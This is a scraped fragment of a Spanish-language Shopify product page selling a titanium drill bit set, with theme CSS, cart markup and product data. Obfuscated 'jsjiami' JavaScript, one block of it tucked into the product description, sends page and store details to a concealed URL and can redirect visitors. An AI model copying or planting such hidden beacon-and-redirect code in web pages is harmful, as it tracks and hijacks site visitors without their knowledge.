_0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--19921968038044__main">
                    <summary>
                      <div class="summary__title">
                        <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                        <h2 class="h4 accordion__title">
                          NUESTRA GARANTIA
                        </h2>
                      </div>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--19921968038044__main">
                      
                      <p><b> <img src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358"></b></p>
<p><strong>✈️ Envío rápido asegurado: </strong>cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o sea robado durante el transporte.</p>
<p><strong>👍 Garantía de devolución de dinero: </strong>si sus artículos llegan dañados o defectuosos dentro de los 30 días de uso normal, con gusto emitiremos un reemplazo o un reembolso.</p>
<p><strong>📞 Atención al cliente 24 horas al día, 7 días a la semana: </strong>contamos con un equipo de representantes en vivo listos para ayudarlo y responder cualquier pregunta que tenga dentro de un plazo de 24 horas, los 7 días de la semana.</p>
<p><strong>🔒 Pagos seguros: </strong>utilizamos cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</p>
                    </div>
                  </details>
                </div><a href="/products/j1" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </div>
      </div>
      
        
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f5c518;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="42378407018652" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d_small.jpg?v=1677744028" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Juego de Brocas de Titanio（6pcs）</div>
        <div>
          
          <span class="pfac_price" content="24.99">$24.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="VÁSTAGO REDONDO" selected="selected">VÁSTAGO REDONDO</option>
              
                <option value="MANGO HEXAGONAL">MANGO HEXAGONAL</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="BOLSA" selected="selected">BOLSA</option>
              
                <option value="EN CAJA">EN CAJA</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AÑADIR AL CARRITO</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7578952302748,"title":"Juego de Brocas de Titanio（6pcs）","handle":"j1","description":"\u003cp style=\"text-align: center;\"\u003eEste juego de brocas incluye \u003cstrong\u003e6 brocas individuales. \u003cspan style=\"color: #f26749;\"\u003eEs económico y fácil de almacenar.\u003c\/span\u003e\u003c\/strong\u003e Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eincluyendo acero, latón, madera, plástico, etc.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. \u003cstrong\u003eMás capaz y duradero.\u003c\/strong\u003e \u003cstrong\u003e\u003cspan style=\"color: #f26749;\"\u003eEl diseño escalonado hace que el corte de perforación sea preciso y eficiente, \u003c\/span\u003econveniente y ampliamente utilizado.\u003c\/strong\u003e Nuevo diseño y corte más suave, hacer sus edificios \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eindustriales más perfecto.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCARACTERÍSTICAS PRINCIPALES:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Strong Práctico\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, \u003cstrong\u003esatisfacer sus diversas necesidades\u003c\/strong\u003e y \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003emejorar la eficiencia del trabajo.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Preciso y Eficiente\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para \u003cstrong\u003efacilitar la eliminación de residuos de corte al perforar,\u003c\/strong\u003e evitando que las virutas de hierro o aserrín se dispersen, \u003cstrong\u003ehace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Durable en Uso\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, \u003cstrong\u003eantioxidante, sin óxido, resistente al desgaste, larga vida útil.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Fácil de Transportar\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEl tamaño de taladro más comúnmente utilizado,\u003c\/strong\u003e ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, \u003cstrong\u003econveniente y rápido.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e►Amplia Aplicación\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRecubrimiento de titanio asegura cortar \u003cstrong\u003efácilmente a través de láminas de acero, láminas de aluminio,\u003c\/strong\u003e cobre y plástico y tablero de madera, \u003cstrong\u003ey muchos otros tipos de facilidad de chapa,\u003c\/strong\u003e Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eModo de Empleo:\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing05_480x480.jpg?v=1650336093\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Conecte la broca al taladro eléctrico\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- A continuación, seleccione el tamaño correspondiente de la broca escalonada\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Acero para Rodamientos\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePeso:  En caja\u003c\/strong\u003e: 400g，\u003cstrong\u003eEn bolsa\u003c\/strong\u003e: 240\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTamaño: \u003c\/strong\u003eBroca Escalonada：4-12，4-20，4-32\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing02_480x480.jpg?v=1650335959\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eBroca Dentada：3mm,6mm,8mm\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing03_480x480.jpg?v=1650335984\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEl Paquete Contiene: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e1 * Juego de Brocas de Titanio（6pcs）\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003eConsejo Caliente:\u003c\/strong\u003e Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var 